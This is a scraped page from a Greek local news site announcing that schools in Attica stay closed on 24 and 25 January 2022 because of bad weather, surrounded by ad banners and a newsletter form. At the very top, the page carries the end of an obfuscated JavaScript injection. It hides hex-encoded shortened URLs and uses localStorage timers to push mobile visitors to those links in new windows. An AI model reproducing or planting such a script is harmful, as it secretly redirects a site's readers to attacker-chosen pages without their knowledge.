_0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x66\x71\x46\x30\x63\x360','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x2f\x56\x49\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>			</blockquote>
		
			<section class="article-content" itemprop="articleBody">
								 
<p>Στην κοινή σύσκεψη του Περιφερειάρχη Αττικής με τους Δημάρχους Αττικής, αποφασίστηκε, λόγω των έντονων καιρικών φαινομένων, τα σχολεία όλων των βαθμίδων (Πρωτοβάθμια, δηλαδή Νηπιαγωγεία και Δημοτικά αλλά και Δευτεροβάθμια, δηλαδή Γυμνάσια και Λύκεια) μα και οι παιδικοί σταθμοί να παραμείνουν κλειστά για <strong>αύριο Δευτέρα 24 Ιανουαρίου</strong> αλλά και <strong>μεθαύριο, την Τρίτη 25 Ιανουαρίου 2022</strong>.</p>
<p>Για την Τετάρτη 26 Ιανουαρίου 2022 θα ληφθεί νέα απόφαση ανάλογα με την εξέλιξη των καιρικών φαινομένων.</p>				
										<div class="tags">
																	<span class="tag-208 tag-list0" itemprop="keywords">
					<a href="/component/tags/tag/208-περιφέρεια-αττικής" class="label label-info">
						Περιφέρεια Αττικής					</a>
				</span>
																				<span class="tag-836 tag-list1" itemprop="keywords">
					<a href="/component/tags/tag/836-ψύχος" class="label label-info">
						ψύχος					</a>
				</span>
																				<span class="tag-1675 tag-list2" itemprop="keywords">
					<a href="/component/tags/tag/1675-κακοκαιρία" class="label label-info">
						κακοκαιρία					</a>
				</span>
																				<span class="tag-1749 tag-list3" itemprop="keywords">
					<a href="/component/tags/tag/1749-σχολεία" class="label label-info">
						σχολεία					</a>
				</span>
						</div>
							</section>

				

		
		
		</div>
	</section>

	<section class="row article-navigation bottom">
		<ul class="pager pagenav">

  	<li class="previous">
  	<a href="/greece/social-greece/6532-γενική-αργία-αύριο-σε-δημόσιο-ιδιωτικό-τομέα" rel="prev">
      <i class="fa fa-caret-left"></i>
      <span>Προηγούμενο Αρθρο</span>
      <strong>Γενική αργία αύριο σε δημόσιο & ιδιωτικό τομέα</strong>
    </a>
	</li>
  
  	<li class="next">
  	<a href="/greece/social-greece/6521-νέα-δωρεάν-χορήγηση-self-test-σε-μαθητές-από-αύριο-τετάρτη-19-01-2022" rel="next">
      <i class="fa fa-caret-right"></i>
      <span>Επομενο Αρθρο</span>
      <strong>Νέα δωρεάν χορήγηση self test σε μαθητές από αύριο Τετάρτη 19/01/2022</strong>
    </a>
	</li>
    
</ul>
	</section>

</article>

												</div>
	</div>

	

			</div>
			<!-- //MAIN CONTENT -->

						<!-- SIDEBAR RIGHT -->
			<div class="col t3-sidebar t3-sidebar-right col-md-3 ">
				<div class="t3-module module pvp-right-banner tiktak " id="Mod171"><div class="module-inner"><div class="module-ct"><div class="bannergroup pvp-right-banner tiktak">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/107" target="_blank"
							title="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/syrigos_2019-300px.jpg"
								alt="ΣΥΡΙΓΟΣ ΒΑΓΓΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/96" target="_blank"
							title="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/goula_2019-300px.jpg"
								alt="ΓΟΥΛΑ ΑΝΑΣΤΑΣΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/110" target="_blank"
							title="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/papadatos_2019-300px.jpg"
								alt="ΠΑΠΑΔΑΤΟΣ ΓΙΑΝΝΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/70" target="_blank"
							title="NEFER">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/nefer_2019-300px.jpg"
								alt="NEFER"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/44" target="_blank"
							title="ΑΥΛΑΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/aulaia_2019-300px.jpg"
								alt="ΑΥΛΑΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/113" target="_blank"
							title="ΤΟ ΚΟΝΑΚΙ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/konaki_2019-300px.jpg"
								alt="ΤΟ ΚΟΝΑΚΙ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/10" target="_blank"
							title="Μ. ΤΡΑΥΛΟΥ - J.SCHULT">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/traulouschult_2019-300px.png"
								alt="Μ. ΤΡΑΥΛΟΥ - J.SCHULT"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/120" target="_blank"
							title="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/boukouvalas_2022-300px.jpg"
								alt="ΑΦΟΙ ΜΠΟΥΚΟΥΒΑΛΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/109" target="_blank"
							title="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/vaxliwti_2019-300px.jpg"
								alt="ΒΑΧΛΙΩΤΗ ΦΩΤΕΙΝΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/103" target="_blank"
							title="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/nikita_2019-300px.jpg"
								alt="ΝΙΚΗΤΑ ΕΥΔΟΞΙΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/116" target="_blank"
							title="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/synetou_2019-300px.jpg"
								alt="ΣΥΝΕΤΟΥ ΜΑΡΓΑΡΙΤΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/37" target="_blank"
							title="DORA">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/dora_2016-300px.jpg"
								alt="DORA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/111" target="_blank"
							title="KIKA&#039;s craft">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kikas_2019-300px.jpg"
								alt="KIKA's craft"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/40" target="_blank"
							title="KALOYDIS Sports club">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kaloudis_2016-300px.jpg"
								alt="KALOYDIS Sports club"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/119" target="_blank"
							title="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/palaiothodoros_2019-300px.png"
								alt="ΠΑΛΑΙΟΘΟΔΩΡΟΣ Γ. ΧΑΡΑΛΑΜΠΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/108" target="_blank"
							title="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/varvitsiwtis_2019-300px.jpg"
								alt="ΒΑΡΒΙΤΣΙΩΤΗΣ ΤΑΚΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5" target="_blank"
							title="ΔΙΕΘΝΕΣ ΩΔΕΙΟ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/diethnes_2019-300px.jpg"
								alt="ΔΙΕΘΝΕΣ ΩΔΕΙΟ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/124" target="_blank"
							title="Athlos Beauty">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/athlos-beauty-300px.png"
								alt="Athlos Beauty"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/68" target="_blank"
							title="PYROTECHNICA">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/pyrotechnica_2019-300px.png"
								alt="PYROTECHNICA"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/95" target="_blank"
							title="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/douvi_2019-300px.jpg"
								alt="ΔΟΥΒΗ ΑΓΓΕΛΙΚΗ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/26" target="_blank"
							title="School of Foreign Languages - Agnes Katsianos">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/katsianos_2015.jpg"
								alt="School of Foreign Languages - Agnes Katsianos"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/71" target="_blank"
							title="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/vlaserou_2019-300px.jpg"
								alt="ΒΛΑΣΕΡΟΥ ΟΛΥΜΠΙΑ "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/62" target="_blank"
							title="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/epiplometamorfwseis_2018-300px.jpg"
								alt="ΕΠΙΠΛΟΜΕΤΑΜΟΡΦΩΣΕΙΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/102" target="_blank"
							title="ΜΠΟΤΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/mpotos_2019-300px.jpg"
								alt="ΜΠΟΤΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/12" target="_blank"
							title="HAPPY STUDIES">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/happystudies_2019-300px.jpg"
								alt="HAPPY STUDIES"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/99" target="_blank"
							title="ΛΕΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/lelis_2019-300px.jpg"
								alt="ΛΕΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/6" target="_blank"
							title="ΑΘΗΝΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/athina_2019-300px.jpg"
								alt="ΑΘΗΝΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/115" target="_blank"
							title="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kappis_2019-300px.jpg"
								alt="ΚΑΠΠΗΣ ΑΘΑΝΑΣΙΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/52" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Adults ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Adults "
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/104" target="_blank"
							title="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/pagonis_2019-300px.jpg"
								alt="ΠΑΓΩΝΗΣ ΑΝΔΡΕΑΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/61" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ adults offer">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-adults_offer_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ adults offer"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/114" target="_blank"
							title="ΡΟΝΤΟΓΙΑΝΝΗ ΚΑΛΛΙΟΠΗ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/rontogianni_2019-300px.jpg"
								alt="ροντογιαννη"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/36" target="_blank"
							title="CARTRIDGE WORLD">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/cartridge_2017-300px.jpg"
								alt="CARTRIDGE WORLD"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/122" target="_blank"
							title="ΦΑΣΟΗΣ euronics">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/fasois_2020-300px.png"
								alt="φασοης euronics"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/105" target="_blank"
							title="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/panopoulos_2019-300px.jpg"
								alt="ΠΑΝΟΠΟΥΛΟΣ ΠΑΝΑΓΙΩΤΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/112" target="_blank"
							title="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/kondylis_2019-300px.jpg"
								alt="ΜΕΛΑΧΡΟΙΝΟΥΔΗΣ – ΚΟΝΔΥΛΗΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/101" target="_blank"
							title="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/meidani_2019-300px.jpg"
								alt="ΜΕΪΔΑΝΗ ΑΛΕΞΑΝΔΡΑ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/29" target="_blank"
							title="ΤΟ ΤΖΙΝΙ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/tzini_2016-300px.jpg"
								alt="το τζινι"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/34" target="_blank"
							title="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/lazaros_2015.jpg"
								alt="ΚΥΠΡΙΑΝΟΣ ΛΑΖΑΡΟΣ"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/69" target="_blank"
							title="CAROUSEL">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/carousel_2019-300px.jpg"
								alt="CAROUSEL"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/30" target="_blank"
							title="ΖΩΓΡΑΦΑΚΗΣ publishing">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/szdesign-300px.png"
								alt="ΖΩΓΡΑΦΑΚΗΣ publishing"
																							/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/51" target="_blank"
							title="ΕΥΡΩΓΝΩΣΗ Kids">
							<img
								src="http://www.ilioupolis.gr/images/stories/Banners/Odigos/eurognosi-kids_2017-300px.jpg"
								alt="ΕΥΡΩΓΝΩΣΗ Kids"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module module " id="Mod138"><div class="module-inner"><h3 class="module-title "><span>ΟΔΗΓΟΣ ΝΟΤΙΑ app</span></h3><div class="module-ct">

<div class="custom"  >
	<p><a title="Οδηγός Νότια" href="https://app.odigosnotia.gr/?il19" target="_blank"><img src="/images/odigos/banner-odigos_app1.png" alt="Οδηγός Νότια" width="255" /></a></p></div>
</div></div></div><div class="t3-module module pvp-right-banner " id="Mod154"><div class="module-inner"><h3 class="module-title "><span>ONLINE Οδηγός Νοτίων Προαστίων</span></h3><div class="module-ct"><div class="bannergroup pvp-right-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2" target="_blank"
							title="Odigos Notia (right up)">
							<img
								src="http://www.ilioupolis.gr/images/banners/banner-notia1.png"
								alt="Odigos Notia (right up)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>
</div></div></div><div class="t3-module moduleacy-email " id="Mod139"><div class="module-inner"><div class="module-ct"><div class="acymailing_moduleacy-email" id="acymailing_module_formAcymailing69742">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing69742" style="text-align:center" >
		<form id="formAcymailing69742" action="/greece/social-greece" onsubmit="return submitacymailingform('optin','formAcymailing69742')" method="post" name="formAcymailing69742"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing69742"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing69742"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing69742" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/greece/social-greece/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing69742'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing69742')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_139" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="http%3A%2F%2Fwww.ilioupolis.gr%2Fgreece%2Fsocial-greece%2F6526-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD"/>
			<input type="hidden" name="redirectunsub" value="http%3A%2F%2Fwww.ilioupolis.gr%2Fgreece%2Fsocial-greece%2F6526-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD%25EF%25BF%25BD-%25EF%25BF